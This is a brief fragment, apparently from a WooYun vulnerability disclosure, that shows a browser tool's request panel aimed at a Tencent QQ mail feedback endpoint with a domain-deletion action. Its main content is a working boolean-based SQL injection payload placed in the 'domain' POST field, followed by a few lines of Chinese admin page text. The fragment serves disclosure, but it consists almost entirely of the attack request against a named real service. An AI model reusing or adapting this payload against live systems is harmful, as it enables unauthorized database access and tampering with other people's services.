 Load URL
http://open.mail.qq.com/cgi-bin/feedback_loop?sid=DIBFyfQ1kYxvlhhN&t=open_feedback_2&action=delDomain&fb_status=home&fb_page=1&
Split URL
Execute
Enable Post data Enable Referrer
Post data
domain=qq.com' and 1=if((1=1),1,(select 1 union select 2)) and ''='&seg=1&ef=js
您好，企业名称
域名管理
添加域名
1/1
www.wooyun.org